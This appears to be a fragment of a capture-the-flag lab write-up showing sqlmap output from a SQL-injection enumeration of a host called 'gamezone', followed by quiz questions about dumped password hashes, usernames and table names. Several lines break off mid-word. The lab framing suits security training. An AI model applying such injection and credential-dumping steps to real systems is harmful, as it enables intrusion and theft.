 ---
[12:03:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[12:03:12] [INFO] fetching server hostname
hostname: 'gamezone'
[12:03:12] [INFO] testing if current user is DBA
[12:03:12] [INFO] fetching current user
current user is DBA: False
[12:03:12] [INFO] fetching database names
available databases [5]:
[*] db
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[12:03:12] [INFO] fetched data logged to text files under '/home/kali/.local/s
[*] ending @ 12:03:12 /2021-08-29/
SQLMap will now try different meth
In the users table, what is the hashe
Answer format: ****************
What was the username associated
Answer format: *******
What was the other table name?
Answer format: ****
Cracking a password with